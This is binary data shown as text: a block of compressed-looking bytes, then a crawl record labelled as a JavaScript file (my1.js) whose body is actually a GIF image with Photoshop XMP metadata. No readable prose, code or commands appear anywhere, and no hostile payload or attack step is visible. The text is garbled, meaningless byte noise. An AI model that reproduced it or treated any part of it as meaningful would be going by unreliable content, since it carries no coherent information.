��M����l(�,���2�� ���F0������+H�!Al�S]JփEj���5��H�o�I�PJ��h,o��b��*"�^'B��W�R������%�1r���ǆ�HԤNI+Jaqi�r*'t,�i���)C�2����M�^��=�1^�H1�ޤN�c�~�S��r������I�Vj�_`�W�Ssf0���WuWbt��~�{�?�%����ҧ���	lS:�@��d��*moj��*�h��0���n��h��yn-����������*����x�3�e�u�)�LPc�J=��y%@�5�	�E��`)�T��N��Dq0Z�־��U�UN�=Pg=f��J���ХF�XN���d�D��$�jo��r���v%�vb���loB:�Ʋt=�l������d���Θ���șu�,ɞ�J%���i�u���I�)M��E�5(�}!�J�]p�H��Iu*��7h�O<^FG��]X���ꍳ��ou�g��2A�#b��d3X�w�[���������*E�M&�m�E�
b7K�c7��n�Vw5nNaKȆ�_P�P�X/�'�&qɖ֜R(H�5�D�m�E�/�:�L�u�̦А�(1�Ʋ�1k)�C���U0u�[�/3(]I>>aD'c��pN�ۭd�Kk�!)��-�h��'�n�Y:��-�J�<*%y7zV��K�#M�ڏ�H��6��N���f4��e��O���E�����_.��]�+�Edڨ��ئ$�co�w.ZZ��jL���J�
��>�=����m�]vb쓺�����',�;s�Ul�*�q�Kg�y� �ǁM*�$xg�tvK���rK8�jys+����t�4�8h���'�x��_���P|�=3U�H�^�1����PE�`<bT�Ve�[*�=x�2�{��yqj��͢���^J�PSU�#���$9�6"����)6��;ɢl��/˂�\����8������l{�D�����<�7^���Iy����I׈�xu��فX����:upA�:8%��9�8<PL_S��geP���EDT�����l�#+m��/ݞh��� s2g
����56�ӳ酘,��7*�/�:�*��*�u���J�4��K4�;�;#�-}���v&�}�y�r�Sa�x� �1�c7�E��V#.�?���%b ��Ů�����GE���j�&�Ŧ���Ғ4��������fZĀ=�żҲ�8�hB+(�7����T{Fd��,�R�u��,�x�S+n���]���<@��o_?|&�&�|b���WO�=�1�'p_>�=�1_�{�)�Nʒ�N���r_˄]���/F{8齡g@�Ȉ����1�]��ȯdɑ>�Gu�ȭ�曚p,X�a;�;3�Y����uc��dU*<�aF�ńah/a{�� �������c��1�>��d��o½���78#�����3g�}���}�3h�	
Dyw ʗ�����k'ĺ��/�c����=z[�����K�C�u���T�+�;5�B�s�R��v���%?��[��֕r�K�%~Dڋ��y�%�NC� �,��2���"���M4�����L�!,���H"�$[�0⺈Q�;�b��§�� Bh��v�-%!�����A��h7'u[%�#+=�$�r8�T�K��<B)�)��2#���������:��xH+���,.���(��������-���ڪ�	�*�m�Om{P Œr�5�;�0���e5�G5�;H=�FS��#Fz�FA\�FAl%��Q	ؕ�ل�4Ke���.�Lh�B�"R�gc�S��
��*��Ӭ;�
�2�F�+�m�ȴz�-(ч�1��캨���^�|����0�r ����3Eu�j9���/~���k�ӷѷ��1O��A5���N# {FESO��E44my^�b�e{F��E��=M�� �Q\�Q3�3���7RlO�k��3r6ù�D�����IA�:�>��T�ҋTD�2���	��b�.�xc�*ɺ�n?��~��'�$	ɻ��i=|��=��t�$,���%��k��eN����KM8q[+Z��v�\ b!ڐ���R�".`�����Q�_�K�A��Lh��M��%\a�Y�j�~�;A����?|�V,��z/>ś����-{� �0�.���=�(�^3.��M���$�(n�7u���}Q��4��8JR�p�3�!�5M1���36�xk"�Z��*Ӑ�LD8Y��bt�8�` $Nb*2/�8B��R]X���ox!ɗy�t��P!9X�%=��-.f�R��r=G�GaT1T]������Gv�!��X�$����vG6���A#��Р��e�It�1�i�����r�i�	R��EJh��݉����A&���r���s����L8���B�cfZ�;��Ɓ�����b���%*IO(ؠR�Pi�JX}�(��)\I���gk��4��J�@�A�w��+	�1%=�M�?�C�E�c�*��k����D�"�)�j2C�¨�����	�pF"+4�:-�N�-c"�fD:g.E������nG?��A�4`B��F:>kx�2�.�2�"p��X\U�"��=Z1�|��Q�XK>y�F���!d�0�N ��K���
��"����b���3�"�D����*X����$�@��b�\~�fC�ρ-uI��=;�6�L�u��g<�4N;�0So�g(wt�F�M���/m�,��7��R)�Ǟ�1&
"m���%o�^A�� �-+��������H�L�9,5�\��
bM��vmnpC�C���u���f��L� G�!�h0uZ�`�6s��s��ħ#+R��@w�x�9��!X��g ��݆��__':�!�\�E����<<����M9Z5�(�\�^M���;ة�Ȕ��y��mO3烰�x�?`1
Þ(��L�1�4c��Ś!�����N� �������S�2WS���O�ˬ/�����!�w�ڣ�����e���T��kM,pv�SM�X��~��C�Mo�傽e/.��x/*֋��J�\�1�yN�UP���rYMkk�!k�d�3��P�V�m�Ƒ���J�F.z��a��,r��K����z|W�ƶPFS�J��6�hM��~�E�(����,�[���t�v�����'/�|���{(�iO�V����Wf,�eՋ�MHЄͼ=�C�>���А��9���d��ck;��QDrlh?'��� �wn`]�|�k��-q��s��,��1`���h#Z�7��>�tm��K�/�I����e�o-���Yߏ?ֈq�᳉W��4�6s�_���@�xG�.���y���`�iVu3D�^�$m����/�����e]>�躮�Zn��dM�H%�fj^�rM�Kxܺf�Z��>���K�ο��d�Z�NC��1�I+V�%�����Z��I�w��n��A�y7�>����
C�m��(r�C7�
owT{�d��-T����$4�=��n�C�:3�O\o»ÄϤN;u�[D��	��g_���".V{{����&��I�˴�4�(��������������k��=�<�Ȏ��r�9;��l�}����|[������J�j�x�qb�i�g����(�p�A�)�j��b�>p��"=��V)/hmᤏ�,P��$�"� ����JȈo��I��d$�O�~�6<��>Il~�0�1�ɹ(��p�Bv���]0IH�A�E�n�5��%��eb�! 0�VI!Z�Z �H �L�'*��<\��n�ެ}&�¦g&��t�ؔi��R+���d�y�숾+Y��5����̩mG���$$m&3�HK,$2���0�\�/�J��Fg۬n�0b��n�H�)b��Ը��v(Q�����,����d� ᘈb,髋��wj��@�i��#�J�����Ú/xb���G�EΥD,E��B�Rf�$),b8$I >O����!���"HB�?��,tlb AbY^�h������jbV0���7��-��Q�y���,0��&�|��GaFR�-d��|C�T����pP���Ng���D���Ld�Α�Ry�0��C"CTl��M!��R4���X��h�ȡ��y(��$6�Q����F�햬+�0*ƂiD��(-��ЎÒϰ�;���r,�+PO�e ���=|�Y����{��i����Rr�8�WĄ���>��l����"$��
̈́hb�D r�xo�*ξ�1��� e�n%'K�O�kb�#٫�lZ@2��p������6�D/����#
+_�*&%���0�DӀ�H��F8l'��j��긂�2��8����f��f��ı�����h�~���fH��>I�LNIPj����*b�ɮ���@�/Aф9VbA2� ʮ��bo�,����3���L�	C<q�R�!X,e�J����C
�ec�:l��Њ��JL&�gYB?5p����R��7�N: �/���k�1��/ղj�t_b����Q��*�L%�D"Y�C���M�C�1�dڼ��J:�)3�B��vr����ҪF�����!��͌(���szd�8�&}f&紡.9����d7D�:
�y��7
?v��ZДTB������`D��f� FPdo5�QJ�MWsu�Rͩp�Sp��Μ��1�D�3�2��D�1�"d2�-<���$����pNG��H񶺅I��,b�oj��s/լ�/�ي�`���`�iL����P�H_��p*:��I�BM�4 ��-�J󥔎�5�&���>�2+��)���F���1�
<�2�Mm~�G�Y��	�NDyg30��F�/�G����d�m��jb����sa��,A�/�C�>��3C��B�ǔ�
/�5�I�
>�X��O����C�0I".�Z�J����k�NGOU��|"�8t��"D�Dΰ���X��:��bb�'a�3_���H�6U�ߦ�-��7��
� �+�� ���B��&'+�ć#��ha�9h�REVD'#Q-En��u�F�06��6�wIE��"d�B�R�ƌH4:3$��7V�!�1!vH9
]�"MT�,.b�
�.V��i%w,��5[�����H�D�RI$���xK�L~��vl��J���Z��W�f�"X���e���	K����\�.>UI�2�O�!]1q;�IRr���-r5�,&� j�#�`6b����c��{�k�Wo�l���>m�Z�7\�S�~�5�)�R�;���srLF��� Û�x�trl4HC��Wu�n
��W>�U:����{�̙�RjػҴ����k�`�.~u#&��>��S"뗕��?%*�r�Br�f��я������-��iP�V<C�x-�F ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my1.js
body_size: 556972
content:
GIF89a�� �� �yi�������yv���H+%ƥ��vsI'Q1*�����{����if˵�#�����y�û����tizYU���|aX���6�������ql9"��w˱�|ea����ZU�zu�c[�tf���kHD�}�ع���Բ������{uySKlRJè���������Ɛ~����eZ��Ƭ�l��ʬ���kd���������kVT���������Ǭ�������|{��ը����~��Ϣ���rt������������᭥˛�Ƌ����㵪Ĉyԙ�㪗ɢ�ֲ�U,%ج��ne
廴ɑ}J2)ڢ�h94�md՝�Y84��m�ĺE�kY��}�mt������צ���ߒ�����e5,;&$���ɍ����Ҍ��}uӓ|�|���έr\���׮�[@;�zkhC;�}���wE;��Օ\U�UJы{ămW.1���L52wJEF/0u<9n>A�LE��e,(�m[���XID 鲜�[Wᝏ�Ⱥ�G:��޲s]d.2�kr�­�q^���⥌ϱ�Ҽ���қ�n���qk孳ŝ��ѽᝥ�dM�Լ�]cw7*�hA.�LF�cL�<4zQ>򼧔ns�q^�\J���g)�R>�S=�odzA-ۡ~�aN�YdyMQ�MSԌ���ҙLS{�}��K;�lqs-'�qN�<DÉvd˄yv.2����x[�ĪӇlˋz]ECu�LF�x^_�fL����B-�h�GViMP豍�U;֒l�E.��W[Á_�{��K]k&�Ҭ�qN�}���lS8ӝ��|s۲�.���ɕ�ǫ�٬�֦�   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:d92963b8-2451-944d-a6da-ae79b85aec1b" xmpMM:DocumentID="xmp.did:43490B13ED5211F0B643A0FB2D086D2A" xmpMM:InstanceID="xmp.iid:43490B12ED5211F0B643A0FB2D086D2A" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6e4e60a0-311f-174e-be57-c95c4b811d23" stRef:documentID="adobe:docid:photoshop:3b472151-3d82-6a45-a48d-725915175934"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	
 � ,    ��  � ?	� @�{g�u��p��>\hL�m`�Y��p�6+x�\Y
K�(�t���-��*W�|���3�<xQ� ;�
% �@+vx Х˧@ ��&«gޓ
���{`Þ��a��h�f��뽮���-��l���`�Y�)��H��_�/��2Tg�!O�T�#�FV�[A�9��Ϡ�	���ѤC�p�5�k�S>-�G�!CNqp��k�E�.�_ �
�)_������D�A�:
|����?����s�x�_N�WJ�$�$���g�4�'����K���1�>�}g�U|����,H�F�ń_TQ+	�qa
�� ��w�|��23f�Wh��?w0��)��`S}�y�QGg0�P7	i4�4U���0�$��q�o`a�7���K�T��8�A�M-�c00ԚG)��r���Vaݓ�UYyeP�nMէ�f��Tj�\�ʥ�1�h^c�dE�	V��(8�c�Y`�>�EF�3�7DÝ�[o��*o����[n>���g��@����[o���+�������sM+8�W�j%�Qkb��w�����׭}�N����g*��ц���n|)0�� &��h��	�r(�rB�(��B0�UtIa�Wq�$��(⥧:`�����h�!*���䨣Ag�яCِG��L���GP�$�&VVapK��$
`(rF	�Ԅ��w�� ��!��
� 5��ETT�e�UM5�TaQe�A_�U�A]��v�`���Aը\���_�I�a�e8_見��D�8�MR^��F~��Gk��f>o�;9o�W^�嗳����"`�&XPGEw�u����w�2�Xлb��.*����ȷq�br҆�ʁ�����J@~��x���~L��*Y�I(���F?��w�C`�����b��f`
���kX��u�GV��FX�����G0��}��<3�J��%��`*M�Q���awQӚ�R���5� 
��:i%~"��� u6"�i,��A�(�9q.u���آ(���/�r���)�Mo���*,�8U`�P�$�����rn<�	&7�S�����y��G>:`<�d �h��9�xL$y
�:XA9Y0�$��
d3h��ģ=�y��
�b�`�u��)��JR��q�<����<�9o�9�.'�/?�2����Ւ�U!X؄�t��X��`�^�VJY2��0��@ )��R���`�}0��}���uEpd
S����|� ������
U�B���l�OV`�
�q��!�KCSP�"�X�(Wc�4�х��kn	���3�	PeAK �2��-Q0eT����R!{�`��7d�檏��8U�ècT)��
�̀wʀjT�!�VUXͪn��5:N=�j�W�A.���SM+T���I�`���[�c � &�H�$3i �َ;B��RI�Tb��U[F}H��"��WRԁT��½(���Ayr�^���o|��(�2���m܌HyXb�@5�������@���h(Lް�~d�
)Ђ$��\��h�YIG*�$-ɵ���.b�m�S��R��b�BQ�4nb��)-'0�AO�E�E
WS� �9����V�浓Z�GD�J�f�&� 8�b\h��G�edW�� sNKa*����1Uqd�H�C��hTF-�e��S�*W��ƯJ@[Orx7��I�����R��bߥq��x�!�W�~�#�n?����0:�x�e��F��'��Q׌Tq����mflcC%��L�YPgc!`3|�4(27��+�A2s�G��$x�/g��Ћ[X���l0
2�@ =�BQ���~�E�U@ҹ�6J����d��Yۺ��Ιάt���
XȂ"l#�FciK[JГ� �4JQ��øأ$�/U�2��v�,N���V��p�L����6+�oϱ���?hV�)�%*��4GƱ�%�d��₻A0~1��л����ě����&"�X*���dK�����L�->�/��`��B?*����U�E�(&P"|����#�F��?�9#p�sF��G�>$ /z���0EaC�	l�$��7�D�C�!��G�$�)�
�H����vҵ��n7=�Q�`�=����lF��jH��R���S���5���k\�s�WP�I���L��
G+�
m�5x�#`@��K-�Z�8��V�(R?�ENC4��Ԧ���[��)܈�D*:�n�i5����	�0��Р��&U��_�R}W�˔3�h�/�_x_:�E�Q|~���3��Q��O"x�[��Er4D�k��쁏*pLf��0;1�#P��v8x�ww�0�8� ��p�04 Xk� 	D��@	�#k�ei�1Z�>>�3�pL�4�6�hd�O�a9��kPp%0���i6PH�i�P�Y/`
��\��%  ؀Ӱ��%3�gk�%�7kL��4�g%Q�k-�W 	D}`l5qlk@-�&�QCFQI�TIE�Y�meC`]�m^A6�G{H�D(��`s(xqwa�H��DwQ'���A�P�fs)�=�PTd�b�p�qqp�
ܷ#
; �`��6Ћ�@���d 6��p;� � 7`pp��Q�
�p���
ڸ��W�<hPep�ZH�b�X�h��{� ���;@Ȁ��n�&�%0
}��L�iLH
_`Bl��@�qYP
oPVb%���p3�p�A2]�v$�c�_`1�BaCX�fj wŀ��Puׄ���j���@[�@�օq���]�^�%����%#Ah���pZQ�x�	8@�Տ8�lX_RPI}u;~�W�Dm5 �`�m�8`1'gٖ)3nm�h1���(
�&���Rr��`�aQ|�`��E��%2?0�Xb �8��	� ��)Yӓ�0�
�(��H�Ћư�9 @ �� )�T30	��
�x��Y�e����~�Z_pz ����	ZP4QC #p#�[�%�hB|PM(M& (�['�wә@9�l����ˡ� �i%b�� v7#$[h�9��&��f��H����i�� ����i�В�P�P��"P�@@ ~GNj�N:�zA^Ȑq��2% J�F�A$*%R2%b�����&��p4�P���BY�y<�7}�-��!"rsuU̠zhI6��m]��W�6o�D`C��b(��;�C�v�W�"95�2�ѕR�w��e@s��)��
�ru�J��T�uYm��P�#�{�}с��s?�p��pTd�Tg��W�Y���ɍ�=��	��RKw��`3#M]�`����,��~o��g@e�8�PM��˱W��Y��L�v3MM	 }0i�u	�������p��'�'	�����ǀ"p�z	
��	��. �0
� ˥N�@�2��k#�A�"�� �]h(3�' �k�cy�!�%Џ�v�5@5`;���s�b?�PA
{fS$�t"=ır���`i�Dv�(cq��XE��qq�qA�Z:�\�:��#P��TW�!~@T��
$�K�D[Y�em��h�p�l�fo6FLV�K�b��~�������7	��
_P��~�l�f1|`{QM\8�����:Ņ%(o�c 7:Oe�3;c��Z�vh�AA��6`��0�� 	� 	c � ���c��;��[��*Ǌ����P����*�` ��:�A�aiȡ��
^@�x��OS�����
��Y��Pk� ^���3.�A.3�U��!�0�p'f#'l�m��5S�L}i{pa��6m��oq�[�C;�0��YY���o{N�"\W��e�<oJ��0K��E�XR�f'FF��J�%MJE[��h�<����eP�XR��`�p��� ��	�p��{K�S���y��7ĥ�C�`�e9|�A���x��?uL��Z�yh�d��j�	� 	`���[d\���g<� jn	���c`s<	`�fp�'�|���pg���6@���ʓ��k� ��`�Y �`�kD�3bP'ay�5�:q��Zk��C Mxfm�ʬ��`t)�:e��w2'l���<��p�M����5.���r��׉Qڗ�Yǉ�Vھ0�3;�oO��]i��)0����a8�S8��X�񘓹dJS�;��V{���~p����S>_�e 8��R`v�2<���ZW
z�
��A��7��Լa�A3{�m|���v)Z�`P*�[�ée������ň`������p�*	��Ǒ	g��l�ơp�jl	p�v<�{�К�Zƹ��`&���5۰"@\���Ր�A23��&�:�Z�?XƼ�C�P
@?�/�_v�`�.ʳ��r�2)�DD���T]���MQ�ܾT�D�X�")���̏�	Vj�V٘���hEB\I1�N�-��-��z�Egf�R�q:p��,�d�a	��Tޒ��Ge��-�7�1�=o2�ɰɀ�-�+���	�ŞNRh�7��Z�^�u���<�HR̂��������[]P	]��h�6p$ �"0�ȀN�h��h|�;-�A-n�Ƃ@�f`�G�����PH�� p�	��A����%%�u�b�h��Ox`����'Xv@�0lk0%bט���s)`����K�J�<J;� k�zKط|ˌ̎�؞����t��T�#�ݲ��W�g����2�X�~Q��74�o����K�SKojq��b��V���QdZ�+�|� ��`o��~�����F��͍�@`�~��	ȴ3'������Z۠ۀ�#1���_�/��SL�5�W̸�@S濎���idЙ����=�� ���.�ǂ Ȁ<Ԣ	tn�sap�G��/p/����.Kx��O �?]���ǐRb�����)��S���Bs�a;}g
`f��7�t7��r�)w`�� ؅嶼ҽ�厝Nd�	V�d����.�_�����[s�;����َ�����}�a��'{���T|�4�=�,=�#T������g�mP.�I<3`�p}ǽG��-pe�N��m�� ���~�2�_�
ը��@��hoZ��k��h%h��0�4q��ń Ğ���Ǚ�`�:a���i�
�����(`�����>�=	Em�s\ፐ f�[��`k��~2�r
a�R��U��쮆k��c�����#r(j�������}�>�o��`���Fw�J��<������/��]��dP	���M�8��V��%�͜�f��/k�f���[�Y��������ٚ�jX�R��>)R�I�᧍E?3f\4$��GC�2�A�J��g��$!��/���W&�$��f����+���R���2�^����)Ӥe^�Kf�N2��޼�rŞ�~U�~#KVW�l����T��&1q��ٶL�+Y�����6l��lS��ać��+��^+��fD�dBQ�La���v4 A���
\�v�� ذ��Ȍ�m3	̄����ߍ �pT���g ����
<��4�"�c1x���OO��~�x��g��MX�سrf��}��3�ƀ)~o�د_?���%|�1��,0�8�`�Cf�g�{�`��{��"�.:d��(�2�(��>H���+Q�����FG��FK���.j�>F�D��2 ���&bf�)rh
����4���K0wBI$���H#�Μ�&���|�ILeJ
�$�r���ʈ�*��"�A����d��g
;�i�?����.4�E ��C-��­R2ikm	�Sg��X`Q#�h>�f0��k���pK�L��5�OKiL�+�f�)�T��v��9Dd���Xs�^�$�1hd63̘Ì1��͌E�h�-
@��0n� |8�n�c���z�O�J����B��ӣ���R��pXC
Z�����/���뇦�� 	n�!�~�C��:0������;<� ����S$#I5�n�5�P��J�p�?	2� i,���{����y�"�:E%yė'=أ )b��)� @
���~����/*jC$?̜�%���I�5S���sZsOſ�D�8e�CO��l��} m�s,�{t�Mf�A��Dg�Q�⻮�k��+�l*	gwtzGg�J�9C0,2���Z�lD����k�񶱂�)�5D{��H ZD8�G
y-6�h+]s��-�u߷?�0�@ ����@��9Ӱ¿����:ձG��b]�<�q����dA9����V�7��e[�~�� �K3�A
>�2̀�Ї'�AC�� v`F�v�$	FN��JT��hiNkZӜV�'>�D��Qَ5%�hlGʚ�����${l�C�$���#$�ۖ*�ñDr����"��hnP�B� �V�$N���7Ǩ��v��f�A���5��1.щB�6(������<�G"��T�G��U���L��,nцjyP��X��@����A	F�!ϐO�a�	
!�׌�6�J��p3��aS7������0 ��A����+֩�s�K.{X�$����zYC	@��d ��H��? T�h�@Cj ��A���D'J�6��%/1@p�/ v�kI�"I+qR5�hiGTC�Z�R���HY��LK6ld�ЂvE&�#hR��(%��mQR��=�S���
\ZIF�� ��@e���"(�<rt�Ԡ�2�<֤�8�X�H,!2n{�� ����j����, QH�d8���f�mH�X��;���*|#��U���1�Җ[�[�C,=�R��W���5*6�Y"@�1$њ�G��l�ێK]�"W�Y?w5B8��M���}��g��ϓ@O�;��N�����:j��0�p��iY ڏ"�dzcD�PF��� )�A,aQ��C�U$@�{�A E���"1��-Up�^�`����*J�҈H�FC�Q��ֵ ��Bb��v��Q�!��HD�`�2�qT�	R���a�$�H�,�ta-�P�6�@��?��[$=@Y���&�jP�"c@�4��������<*4�e�n����J8w��@>�R2ؠ�@�$�њB��5�c�nm��n��6�a���Ј�\ݜ�8���Y��9����N��`t�C�T�G
�*��;Џ����E/>��^�M��5P
�p���"��UE�+�9!񐚦4�)�ExN��b�D�iF4�к]"p§�6ΆO�5|u�F
#A��������Q� �]�)�pq��(F��s�2���LV 
�P���"�&�5�(�� NL�i��%<>G�`�����}��p��t|�LPV�|��"��dO�k��iK����@68�%D�d}��&l�9�K~Q����.������30���^"�O�S���ʰ�C�E�:��p1Ws��=/@_xP���d JaC�p�� ?��(~�_	|�_��C�R����.R�JW�y<[��1Mi鿽�m�����酻����#n������~�c�d��8E�b�勽|NބJ#���
���*@&TV�R���U�+^��}�M��!�!l!��Sbs�D��,�` ��^5�5+�f�(p%4�^�[���C��K�5���g:2��C(�C(��9���g���-C��1�2kZ�㢟��rJ.~�Y) �h�N���r��;�஻㠀��*(W� S�;Y��Ӫ�Q�/h�/�����/� ��/�ү  ��<� ����hs�*�[C6|)��*=2���s�8Զ'r���u�vc��z��P��k��ț?�>C�GJ>�p�������
�МC�#���(�D@�D�f0ѐP����Zd@?h J��1�+I, �P���2\���M��_<M(�KXD�D �K(�[��[x�g�����g��hAY@DX�?{�\�-B�����Q��9����YG�Z��4�B�L����致S�P�'Qs�z�L5�ᘏ���;���;����Y�H!�j��!	0����b3� ˃@�<�� üIS�:t×�5`I6�ÔD8D"p+��4�\���0)]d��(3�I�C!8�����Ƚ)0���=?��Vh��y>B8F�
GĊ�оIt�J�7;�60�.@K	��#c�i@?H��p	4I�c�P�EYPc�)��)c�a���Ĵ��ѳb@�tLlyL>;���3�s��c���؊���@�tir����H˺����ҊAT�|�,,�G�C8��~t��Ћ)����5���!t5:N��ZsH[õ�҈�V��6��a�H0���ȏ����
!�͛6�A)h���64�K�	s�Q��+����j7$���]��vK�*aJ�k1����y��>*��@
)hB�P雤A��
��%�Fq1�
)��d�R�.�"2xK[�i��H�����Y��jFc\lY֒�>C�C�3���qL��T���o!�H�Ό��xآRo����nY���:�y��w��-�GP�} �3 ��G|���.�Z��;�, H�` ��,����;�몿S�ژ�ԑI�ZkB	H���5ś/8�/bq�~��<`��T�4�2<ϓ�E3|=����
L8$�lO	C�A�8���ө���#���=����+�PC��p3zJ�J�$8>�JH��$�'��++n%����ſ,ſ|�eHQ��1h�c@�
�ƣc�C@c�3G�˿r�H�Gx�~e-d`�����oj����=X�9X���hҦ�R�-�-���j���H��ğGs��3��P�<�
��Ӊ�S{�4�Qۧ�c�P��������S(S�5�⇙@/��*F��@�][����z��҇P������N�U=�s�\$[�ɪ!�n�՚�C��J�9\$qC�1�����	����؃���D��2�+Q���S��V����(8'�2-�m��)��e��3˷4�}��\��X��-�'��~�>{-I(��j�]W�-��M�B]ٕ�p��t�����Xh����p9�p!M�"��UA0]A�E�H��wY�Gh�����M��`,`i��S,� 3��;����U�;�Ծ�*�CԄ�l���:T����6����� S1�O=`ISa�UU���"��1���[�Ϙ�I�5C������Ձ�+�Q�Q��]�I���C���j�\G�+�f�Pce�+�V��a��VH��FYЄeP��U�pqQHp��3I��\4~��@��X��ӵ]�E^�t9������@���04�a��-�\�v�zq�Gк0X����q�i��t� ���_,Ђ��K;G^~B�}8�R���Y����K�$\N�l/��	1 	������ү��HZ��jȃ[I��`�:U��/*01� ���|6��ϝ�#Y�+2��1�Ka1b��r�2*ʇcD������jg�$�C�!.ˆp2#�A8�V(˳<�(�d���kQPXW�M],����](��Hx-۵���L@K1��ۘ�ڸ-�p�9�芞��r�&��AN x	�>�c�8�~�3ݗi`�3�Mۇ���٬M`Q�OyYOq3^i��؇�'VK/�e5��N����_�Rj���!�6�-(���������ԇ:peK`�{P஭�@��j8k����ap�S��� ّ�&fg6eN�����`���hJ�ʠD�f��@\���d�m�a�gq��qf�E�2h{�P�k�u�+#�ܭ2�$�e�K�VQ\��������<h����W��3G��~����g���s����-��ch�ҧCn�-uAA@��( :@�����H��k.�'�`d�L;{LY^��6s%Wz�^�&��c���������ߺ�rj�
Z��5$4����-Ј��ꇯ�e��e�V���	�Z�v`����p�]�e.�����I������� ��n��O�E#Ayָ��ɮl��A#����V�
%m�i�=�_��e(���/~�?�3ՍR~���B�W��/X�:�	M���f�nyn��6os��ˍFSG+ B�n:�s�s:P���nN[���M���j�L�5�]��L��,��5�S�jNnjWs�$Lj��
��M
�������~��~@�����<�P��RYk	��d�<H�]&C�vb����[)�,��V��^�_1��d�2\d��y�n�m�a�l�Ḻq�>gH�Pw&m��˥+�4�PHm'���@dp��	�(=�c@�Y|-�cX<�0?�යќ�F�����g��\�RGx��ƥcs-��.��.B�:B~�?��D�Rd���v*D�d�,G�y���5���t����O�Y���R��e6:z�ћ*H4�|0 {�3C��0�Z�ȴ�u
G�D��MH�W��M��<Ehv�4[#�[����"/B����9�^q�
0��l�+��Ftk$tg|#g�A�+�w$��w~g Q��+�w�w���ݸl�)w�Ր�ֈ��g@�]�E^�whi���j��ol�����8�
h���-�h�.�:��o�n�0�Gy�W��ŧB7o��iH�y��M�5  �P/��_��;Y��N���j�!/Q~���b
�ɛ��#F �/oޤ�7�K�@l��S�a�j%R��ϕM�tMbeoʽ{l�t��$�%U�`���J�2ٔ` @	 6C�i�Ξ B��7�hБ"C6d桛��̬P�2̔}��뚌k�)b��!kV�)զ�k�� <v�Ƶc�n�A�0۳g�_�>E�)갬eȎ����cȐ!��4f̜ʑ6�\���B�F�$h�ˀVGZ=�4 A�N�>q� �/n;����.�;MZPl@f %0�<A��a
<
C�z:��k�����3ݠN��>0W�]�"�}),�dʄ�����3}���.V��Y�H�O?|�?6� ��������χ^؏)#2���#�a"�e��o�(E�YH�]�sB	5��C�LT�Ee�
'��2��A@��pJT�dҕWZ�M'uiSOH��THKu�M@��^P��A���Vf��[\م�Xe���t�5h�rM�]s	�[c�V`�ܳaf�4R(� #c���Y$����ec�R�e�R�f��*������l���m��v� �������rf�\�J�,u�����a��Ԋw�4�Na�V��-�퇟~��������bd�k(��~���&~���� �Z�����O�:i!�e�#���#ERX�O�920E?��PC9D�Ex$�	-rԡ�%,����H!i VV�II$��L'y�SP9�tT�D5��Fݔ�Me6��x��j��\xܹXa���Xs�9h5���hYyҕL��v����FlPj�����Tpd���kk�N���������+i��:Zj��zB.� n7��\#�6t�NW�#����M�A>d��dK�U�]��{��!�|��g�|�e2` �������2� �^������8"��O�A����0��v���5I=��P� S���D%gD*V���C~�H2�4��4�L��R�N�0��h!��Ä���$My�G� '�P�V��ֺ�'��jm��"�G��l��� �1��eP�
�]�h���0{@�,�!�p�(�jEY�5�y�h���DnW�;���)ؠ�r�Q�n>���Xntc#0:�|:�H u���eGv��Sl7�m�G=W���%,ha?��O|�w�T@zŦ� yU�AܣЄ�!�� ��P�J��Oa�Q?��2����˘��ՠ͸�����M�K�.�M$�uh*�ЏW���(_���,06�Fΐ ��h&�	Q�v&� %(\JJO,(�@؎jVAϡՕ���Xs[�(o�P���K��R�=
mvHF2� �2�b���d�D&ʂ{�g�\��r��f��*Zr�zAo@SFʕ�6���jV�9c5��kP�T�."u�+@\���p�v��{���7�k?��#��ȫR�?X(�>6�t�A�j�*OK嫭���ދ�װ���`/
���g�uAR ����.��$�c������l�~0�!�0�XNSb��GXQ{d-.e��$�P�(�Hb��� ���t�)�:��O���(
	B��-f��Nb��X�;�	��ZK�R7�x��qzȣ����\$����6�ዹ�Sl8L����
�����Hg���^�����FcE2��q����RS,�܆r9m��(G9
������ڬ�^�;�h�#��-+L�<��{��7HrxX�j�����U���^��Ƈ!��Bp͗��
�泌�q�������9�kvI �@j���;$"I$ш.� Z�"
��&���2�"
��H22�X9��h`+�@�WH����]�a����
���^<p�`p�[
�xlW�Y-+c��ڂ���%�L�A��R�m�!�v�(w��Q�0�;�!Q�Z�I,oy��ZE���"���.�S��{�� G�>]�}���ڧ�P�::0�F}��Ǔ��=z��� c�Ð�B)��C��/Qx�=�0�5Ԁ 2����J��h��z�[ST����{�x�)�z"�I�bc��G��ǖ���b��Xf�������V�[�� Y?L�_�BF��(��/zE?���I���3�D
��|8��,�^e�+U�:� =�A5���W�S��ƌA0�ü�ԧ�з�#�	�S֧^6�D7��=�E�P\D��@�7�D��"x��\*ی�W�N�cӹʁ����)r��,uq�PE�7�n��Y��������;�Э��S��%R�_5�}�
�R,2���W�q��!��Y��z��z�w+]���q��NQ�횽� �Ǽ����@��4ĽI$'+������-ΊMp6.'��倊���䣍iI;���_�*H��:�3 yh����қ��Nԏ1p�Q�ɛ�	y����q�E	�P8)�Ut�^M�N�!!�׉E5T�B�ݜ�H�C9X�/P�",©l��1yC� c��
J͆ql��]��F-�j7���lA@��@^s8ޱ�X�%�iG]��tG�M�	��zh��۸\$��އH�О8���\�(�H����!�P��}��i�!~��%b��Ⱦ���E��&\B84��0Y5ph+DAcт�A(WE�p����ƥ��Y]��]�����)����1I��C�X����jaP��I=Q�S8EH �LEV��!��d���@�6�A6US�I��T�\
;��;HR����`$� c��ot��t�����Nf��%�e��
